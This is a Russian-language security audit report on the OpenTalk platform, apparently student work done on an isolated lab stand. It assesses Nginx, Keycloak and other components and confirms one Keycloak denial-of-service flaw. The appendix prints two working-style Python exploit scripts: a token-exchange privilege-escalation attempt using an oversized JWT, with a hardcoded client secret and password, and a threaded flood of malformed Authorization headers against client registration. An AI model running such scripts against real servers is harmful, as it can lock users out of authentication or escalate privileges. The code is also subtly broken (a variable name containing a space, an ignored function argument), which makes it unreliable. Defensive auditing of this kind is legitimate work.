
            - Эксплойт «CVE-2026-9704»

      - Воспроизведение цепочки 2 в ПО «OpenTalk»
Проверка цепочки 2 проводится в изолированной сети «WSL-Kali Linux», цепочка завязана на микросервисе Keycloak (26.5.7), как единственного внешне достижимого компонента платформы, обрабатывающего OIDC-токены. Для достижения необходимых целей будет использоваться «CVE-2026-9803». Ниже приведена реализация цепочки на демонстрационном стенде (таблица 2.7)
              - Этапы воспроизведения уязвимости
№ | Этап | Комментарий
1 | Проверка сервера на наличие «CVE-2026-9803» | Проверяется версия Keycloak и доступность конечной точки регистрации клиентов без аутентификации
2 | Формирование запроса | Формируется запрос к уязвимой конечной точке с намеренно искажённым заголовком «Authorization», вызывающим необработанное исключение на стороне сервера (листинг 2.3)
3 | Отправка запроса | Запрос отправляется без предварительной проверки, далее сервер присылает ответ 500, что делает вектор доступным для атаки (рисунок 2.4)
4 | Аварийное завершение | Сервер некорректно обрабатывает исключение, что приводит к деградации сервиса или падению процесса Keycloak
5 | Результат | Keycloak единственный компонент аутентификации, его недоступность блокирует вход пользователей в OpenTalk целиком, даже при исправной работе остальных микросервисов

Уязвимость CVE-2026-9803 подтверждена, в отличие от цепочки 1, не требует выполнения дополнительных условий, эксплуатация возможна на любой конфигурации, что делает её реальным вектором отказа в обслуживании для ПО «OpenTalk».


            - Некорректная обработка

            - Обратный ответ от сервера

      - Вывод
Анализ двух построенных цепочек показал, что наиболее часто встречающимся классом ошибок в исследуемой системе является обход аутентификации и связанные с ним нарушения в обработке «OIDC-токенов», обе цепочки сосредоточены исключительно в Keycloak, как единственном внешне достижимом компоненте платформы.
  - Аудит безопасности ПО
В рамках аудита безопасности OpenTalk был проведён анализ основных компонентов платформы: «Nginx», подсистемы аутентификации Keycloak, «REST API» контроллера, веб-интерфейса, подсистемы хранения данных (PostgreSQL, RabbitMQ, MinIO) и медиасервера LiveKit. Проверки выполнялись с использованием Сurl, Nmap, Whatweb, Nuclei, «Keycloak Admin REST API» и анализа журналов сервиса на стенде «opentalk.local».
    - Прокси-сервер «Nginx»
Сканирование Nuclei (листинг 2.1) показало отсутствие защитных заголовков («content-security-policy», «x-frame-options», «strict-transport-security»). Заголовок «Server» раскрывает версию Nginx 1.28.3 (рисунок 2.6), «TLS-сертификат» раскрывает внутренние поддомены («accounts.», «controller.», «LiveKit.») через «SAN» (рисунок 2.5).
                - Сканирование через nuclei
nuclei -target https://opentalk.local

            - «TLS-сертификаты»
            - Версия «Nginx»
Защитные заголовки не настроены, версия и внутренняя структура частично раскрываются. Критических уязвимостей нет.

    - Контейнер Keycloak
Keycloak – единственный внешне достижимый компонент с логикой аутентификации, поэтому подвергнут наиболее полной проверке из всех подсистем. Было проверено пять уязвимостей. Попытка обхода «redirect_uri» «CVE-2026-7504» не удалась, в настройках клиентов не используется «wildcard». Попытка повышения привилегий через «token exchange» «CVE-2026-9704» с намеренно увеличенным JWT-токеном была отклонена сервером с кодом ошибки 400. Отправка некорректного заголовка «Authorization» на конечной точке регистрации клиента вызвала необработанную ошибку и сбой в обработке запроса «CVE-2026-9803/0707». У одного клиента включён режим ROPC, но с ограниченным набором прав. Атака «JWT alg confusion» «CVE-2026–11800» неприменима, так как соответствующий механизм в системе не используется.
В заключении подтверждена одна работающая уязвимость, отказ в обслуживании, который срабатывает без предварительной аутентификации и без дополнительных условий. Остальные проверенные уязвимости не воспроизводятся.
    - Контейнер Container
Обнаружено, что панель «Swagger» доступна без авторизации и показывает структуру API. Порты контроллера, Keycloak и веб-интерфейса открыты на всех сетевых интерфейсах, а не только в локальной сети, поэтому теоретически возможен доступ к ним в обход Nginx. Версия сборки контроллера через API не раскрывается. В результате теоретический обход прокси-сервера возможен.

    - Веб-интерфейс
Перебор идентификатора комнаты «IDOR» невозможен, так как «room ID» генерируется как UUIDv4, что обеспечивает 122 бита энтропии и делает перебор вычислительно неосуществимым.

    - База данных, очереди и хранилище (PostgreSQL, RabbitMQ, MinIO)
Все порты этих компонентов открыты только в локальной сети и недоступны снаружи.

  - Выводы
Результаты анализа безопасности программного обеспечения «OpenTalk» показали, что внешняя поверхность атаки платформы ограничена. Единственной точкой доступа извне является Nginx на порту 443, а к большей части контейнеров PostgreSQL, RabbitMQ, MinIO, LiveKit доступ возможен только из внутренней сети. Это подтверждается результатами анализа сетевых протоколов и списком открытых портов.
Наибольшее количество уязвимостей было обнаружено в подсистеме аутентификации Keycloak, которая является единственным компонентом платформы с логикой обработки «OIDC-токенов». Из построенных цепочек эксплойтов «1-day» удалось воспроизвести только одну. Это была атака типа «отказ в обслуживании» CVE-2026-9803, которую можно было осуществить без аутентификации и дополнительных предварительных условий, что представляет собой реальный и подтверждённый риск для доступности всей платформы. Вторая цепочка, повышение привилегий посредством обмена токенов, осталась теоретической. Настройки конфигурации «client-id» Keycloak препятствуют практической реализации этого сценария. При проверке других подсистем серьезных уязвимостей обнаружено не было.
В результате ПО «OpenTalk» демонстрирует достаточный уровень защищённости на архитектурном уровне, корректная сетевая сегментация и продуманная модель компонентов ограничивают большинство рассмотренных векторов атак.

Список использованных источников
- RabbitMQ – официальный репозиторий. – URL: https://github.com/RabbitMQ
- Keycloak – официальный репозиторий. – URL: https://github.com/»Keycloak» /»Keycloak»
- LiveKit – официальный репозиторий. – URL: https://github.com/LiveKit/LiveKit
- OpenTalk – документация администратора. – URL: https://docs.opentalk.eu/26.1/admin/
- OpenTalk – документация разработчика. – URL: https://docs.opentalk.eu/26.1/developer/
- CVE-2026-7504 – карточка уязвимости в базе NVD. – URL: https://nvd.nist.gov/vuln/detail/CVE-2026-7504
- CVE-2026-9704 – карточка уязвимости в базе NVD. – URL: https://nvd.nist.gov/vuln/detail/CVE-2026-9704
- CVE-2026-9803 – карточка уязвимости в базе NVD. – URL: https://nvd.nist.gov/vuln/detail/CVE-2026-9803
- CVE-2026-11800 – карточка уязвимости в базе NVD. – URL: https://nvd.nist.gov/vuln/detail/CVE-2026-11800
                - Эксплойт CVE-2026-9704

import jwt
import time
import requests
import json
import urllib3

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

# ====================== НАСТРОЙКИ ======================
Keycloak _URL = "https://accounts.opentalk.local" # URL твоего Keycloak
REALM = "opentalk" # Название реалма
CLIENT_ID = "account" # ID клиента (конфиденциального!)
CLIENT_SECRET = "UDvwSdwRfuMn68unqq5NzSJRvMtllMB0" # Секрет клиента (обязательно!)
USERNAME = "testuser" # Имя обычного пользователя
PASSWORD = "qwerty123" # Пароль обычного пользователя
# ======================================================

# ---------- 1. Получаем обычный access_token от имени пользователя ----------
print("[1] Получаем access_token для пользователя...")
auth_response = requests.post(
f"{Keycloak _URL}/auth/realms/{REALM}/protocol/openid-connect/token",
data={
"grant_type": "password",
"client_id": CLIENT_ID,
"client_secret": CLIENT_SECRET,
"username": USERNAME,
"password": PASSWORD
},
verify=False
)

auth_response.raise_for_status()
user_token = auth_response.json().get("access_token")
print(f"[+] Токен пользователя получен (первые 50 символов): {user_token[:50]}...")

# ---------- 2. Создаём "гигантский" JWT (oversized) ----------
print("[2] Создаём oversized JWT (>4000 символов)...")

payload = {
"iss": Keycloak _URL,
"sub": user_token,
"aud": CLIENT_ID,
"exp": int(time.time()) + 3600,
"dummy": "X" * 5000
}

# Подписываем HS256 (обязательно, т.к. используем client_secret)
oversized_jwt = jwt.encode(payload, CLIENT_SECRET, algorithm="HS256")
print(f"[+] Oversized JWT создан. Длина: {len(oversized_jwt)} символов.")

# ---------- 3. Отправляем oversized JWT как subject_token ----------
print("[3] Отправляем oversized JWT как subject_token...")

exploit_data = {
"grant_type": "urn:ietf:params:oauth:grant-type:token-exchange",
"client_id": CLIENT_ID,
"client_secret": CLIENT_SECRET,
"subject_token": oversized_jwt,
"subject_issuer": CLIENT_ID, # часто требуется
"audience": CLIENT_ID # иногда нужно
}

exploit_response = requests.post(
f"{Keycloak _URL}/auth/realms/{REALM}/protocol/openid-connect/token",
data=exploit_data,
verify=False
)
# ---------- 4. Анализируем результат ----------
print("[4] Результат:")
if exploit_response.status_code == 200:
print("[+] УЯЗВИМОСТЬ ПОДТВЕРЖДЕНА! Получен токен сервис-аккаунта:")
print(json.dumps(exploit_response.json(), indent=2))
else:
print(f"[-] Ошибка. Код: {exploit_response.status_code}")
print(exploit_response.text)

                - Эксплойт CVE-2026-9803
import requests
import warnings
from concurrent.futures import ThreadPoolExecutor
from urllib3.exceptions import InsecureRequestWarning

warnings.filterwarnings('ignore', category=InsecureRequestWarning)

url = "https://accounts.opentalk.local/auth/realms/opentalk/clients-registrations/openid-connect"
headers_no_token = {
"Content-Type": "application/json",
"Authorization": "Bearer"
}

headers_empty_token = {
"Content-Type": "application/json",
"Authorization": "Bearer "
}

headers_invalid_token = {
"Content-Type": "application/json",
"Authorization": "Bearer invalid-token"
}

def send_request(headers):
try:
response = requests.post(url, headers=headers_no_token, data='{}', verify=False)
print(f"Status code: {response.status_code}")
except Exception as e:
print(f"Exception occurred: {e}")

# Список заголовков для тестирования
headers_list = [headers_no_token] * 100 + [headers_empty_token] * 100 + [headers_invalid_token] * 100

# Используем ThreadPoolExecutor для параллельного выполнения запросов
with ThreadPoolExecutor(max_workers=1000000) as executor:
futures = [executor.submit(send_request, headers) for headers in headers_list]
for future in futures:
future.result()

